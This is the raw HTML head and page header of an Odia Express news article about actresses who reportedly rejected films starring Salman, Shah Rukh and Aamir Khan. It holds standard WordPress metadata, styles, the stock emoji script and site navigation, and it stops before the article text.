ଏହି ୮ ଜଣ ହିରୋଇନ, ୩ ନମ୍ବର ଜଣକ ସଲମାନ ଖାନ୍ ଙ୍କ ୩ ଟି ବଡ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିଥିଲେ... - Odia Express","isPartOf":{"@id":"https://www.odiaexpress.in/#website"},"primaryImageOfPage":{"@id":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/#primaryimage"},"image":{"@id":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/salman-shah-rukh-and-aamir-7.7.19-1.jpg","datePublished":"2019-07-09T11:58:36+00:00","dateModified":"2019-07-09T11:58:36+00:00","breadcrumb":{"@id":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/#primaryimage","url":"https://www.odiaexpress.in/wp-content/uploads/2019/07/salman-shah-rukh-and-aamir-7.7.19-1.jpg","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/salman-shah-rukh-and-aamir-7.7.19-1.jpg","width":700,"height":368},{"@type":"BreadcrumbList","@id":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.odiaexpress.in/"},{"@type":"ListItem","position":2,"name":"ବଲିଉଡ୍ ରେ ତିନି ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିସାରିଛନ୍ତି ଏହି ୮ ଜଣ ହିରୋଇନ, ୩ ନମ୍ବର ଜଣକ ସଲମାନ ଖାନ୍ ଙ୍କ ୩ ଟି ବଡ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିଥିଲେ&#8230;"}]},{"@type":"WebSite","@id":"https://www.odiaexpress.in/#website","url":"https://www.odiaexpress.in/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","publisher":{"@id":"https://www.odiaexpress.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.odiaexpress.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.odiaexpress.in/#organization","name":"Odia Express","url":"https://www.odiaexpress.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/logo/image/","url":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","contentUrl":"https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png","width":100,"height":130,"caption":"Odia Express"},"image":{"@id":"https://www.odiaexpress.in/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435","name":"Odia Express","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.odiaexpress.in/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","caption":"Odia Express"},"url":"https://www.odiaexpress.in/author/oe_user_2019/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Feed" href="https://www.odiaexpress.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; Comments Feed" href="https://www.odiaexpress.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Odia Express &raquo; ବଲିଉଡ୍ ରେ ତିନି ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିସାରିଛନ୍ତି ଏହି ୮ ଜଣ ହିରୋଇନ, ୩ ନମ୍ବର ଜଣକ ସଲମାନ ଖାନ୍ ଙ୍କ ୩ ଟି ବଡ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିଥିଲେ&#8230; Comments Feed" href="https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.27.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.odiaexpress.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.odiaexpress.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/font-awesome/css/font-awesome.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/bootstrap/css/bootstrap.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/swiper/css/swiper.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='sidr-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/sidr/css/sidr.bare.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/assets/magnific-popup/magnific-popup.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,500,700|Rubik:400,500,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='newsphere-style-css' href='https://www.odiaexpress.in/wp-content/themes/newsphere/style.css?ver=3.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://www.odiaexpress.in/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.64' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:25% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.odiaexpress.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.odiaexpress.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.odiaexpress.in/wp-json/wp/v2/posts/5097" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.odiaexpress.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.odiaexpress.in/?p=5097' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F09%2Fteenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.odiaexpress.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.odiaexpress.in%2F2019%2F07%2F09%2Fteenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress%2F&#038;format=xml" />
		<meta property="fb:pages" content="228026317735616" />
					<meta property="ia:markup_url" content="https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/?ia_markup=1" />
			<link rel="pingback" href="https://www.odiaexpress.in/xmlrpc.php">        <style type="text/css">
                        .site-title,
            .site-description {
                position: absolute;
                clip: rect(1px, 1px, 1px, 1px);
                display: none;
            }

            
            
            .elementor-default .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-default .elementor-section.elementor-section-boxed > .elementor-container,
            .elementor-page .elementor-section.elementor-section-full_width > .elementor-container,
            .elementor-page .elementor-section.elementor-section-boxed > .elementor-container{
                max-width: 1300px;
            }

            .container-wrapper .elementor {
                max-width: 100%;
            }

            .align-content-left .elementor-section-stretched,
            .align-content-right .elementor-section-stretched {
                max-width: 100%;
                left: 0 !important;
            }
        

        </style>
        <link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-cropped-Odiya-Express-2-1-270x270.png" />
    </head>

<body class="post-template-default single single-post postid-5097 single-format-standard wp-custom-logo wp-embed-responsive aft-default-mode aft-sticky-sidebar aft-hide-comment-count-in-list aft-hide-minutes-read-in-list aft-hide-date-author-in-list default-content-layout single-content-mode-default align-content-left">
    
    <div id="af-preloader">
        <div class="af-preloader-wrap">
            <div class="af-sp af-sp-wave">
            </div>
        </div>
    </div>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>


        <header id="masthead" class="header-style1 header-layout-1">

                <div class="top-header">
        <div class="container-wrapper">
            <div class="top-bar-flex">
                <div class="top-bar-left col-2">

                    
                    <div class="date-bar-left">
                                                    <span class="topbar-date">
                                        January 22, 2026                                    </span>

                                            </div>
                </div>

                <div class="top-bar-right col-2">
  						<span class="aft-small-social-menu">
  							  						</span>
                </div>
            </div>
        </div>

    </div>
<div class="main-header " data-background="">
    <div class="container-wrapper">
        <div class="af-container-row af-flex-container">
            <div class="col-3 float-l pad">
                <div class="logo-brand">
                    <div class="site-branding">
                        <a href="https://www.odiaexpress.in/" class="custom-logo-link" rel="home"><img width="100" height="130" src="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" class="custom-logo" alt="Odia Express" decoding="async" /></a>                            <p class="site-title font-family-1">
                                <a href="https://www.odiaexpress.in/"
                                   rel="home">Odia Express</a>
                            </p>
                        
                                                    <p class="site-description">Leading Odia News Portal of Odisha</p>
                                            </div>
                </div>
            </div>
            <div class="col-66 float-l pad">
                            <div class="banner-promotions-wrapper">
                                    <div class="promotion-section">
                        <a href="http://www.facebook.com/odiaexpressofficial" target="_blank">
                            <img width="930" height="100" src="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" srcset="https://www.odiaexpress.in/wp-content/uploads/2024/08/banner.png 930w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-300x32.png 300w, https://www.odiaexpress.in/wp-content/uploads/2024/08/banner-768x83.png 768w" sizes="(max-width: 930px) 100vw, 930px" />                        </a>
                    </div>
                                

            </div>
            <!-- Trending line END -->
                        </div>
        </div>
    </div>

</div>

            <div class="header-menu-part">
                <div id="main-navigation-bar" class="bottom-bar">
                    <div class="navigation-section-wrapper">
                        <div class="container-wrapper">
                            <div class="header-middle-part">
                                <div class="navigation-container">
                                    <nav class="main-navigation clearfix">
                                                                                <span class="aft-home-icon">
                                                                                    <a href="https://www.odiaexpress.in">
                                            <i class="fa fa-home" aria-hidden="true"></i>
                                        </a>
                                    </span>
                                                                                <div class="aft-dynamic-navigation-elements">
                                            <button class="toggle-menu" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="screen-reader-text">
                                                Primary Menu                                            </span>
                                                <i class="ham"></i>
                                            </button>


                                            <div class="menu main-menu menu-desktop show-menu-border"><ul id="primary-menu" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-42"><a href="https://www.odiaexpress.in/category/entertenment/">ମନୋରଞ୍ଜନ</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://www.odiaexpress.in/category/odisha/">ଓଡିଶା</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://www.odiaexpress.in/category/astrology/">ଜୀବନଚର୍ଯ୍ୟା</a></li>
<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.odiaexpress.in/category/sports/">ଖେଳ</a></li>
<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://www.odiaexpress.in/category/national-news/">ଜାତୀୟ</a></li>
<li id="menu-item-19555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19555"><a href="https://www.odiaexpress.in/category/entertenment/odia-jokes/">ହସକଥା</a></li>
</ul></div>                                        </div>

                                    </nav>
                                </div>
                            </div>
                            <div class="header-right-part">

                                                                <div class="af-search-wrap">
                                    <div class="search-overlay">
                                        <a href="#" title="Search" class="search-icon">
                                            <i class="fa fa-search"></i>
                                        </a>
                                        <div class="af-search-form">
                                            <form role="search" method="get" class="search-form" action="https://www.odiaexpress.in/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </header>

        <!-- end slider-section -->
        
            <div class="af-breadcrumbs-wrapper container-wrapper">
            <div class="af-breadcrumbs font-family-1 color-pad">
